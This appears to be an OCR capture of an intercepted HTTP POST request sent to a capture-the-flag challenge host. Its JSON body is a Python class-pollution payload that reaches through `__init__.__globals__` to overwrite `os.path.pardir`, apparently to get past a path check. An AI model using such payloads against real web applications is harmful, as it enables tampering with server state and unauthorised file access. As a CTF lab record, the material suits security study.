 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: nc1.ctfplus.cn:28382
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: _clck=1x0x8uh%5E2%5Efzv%5E0%5E2039; _clsk=
1mwgar3%5E1759592378395%5E3%5E1%5En.clarity.ms%2Fcollect
11 Connection: keep-alive
12 Content-Type: application/json
13 Content-Length: 179
14
15 {
16 "__init__":{
17 "__globals__":{
18 "os":{
19 "path":{
20 "pardir":","
21 }
22 }
23 }
24 }
25 }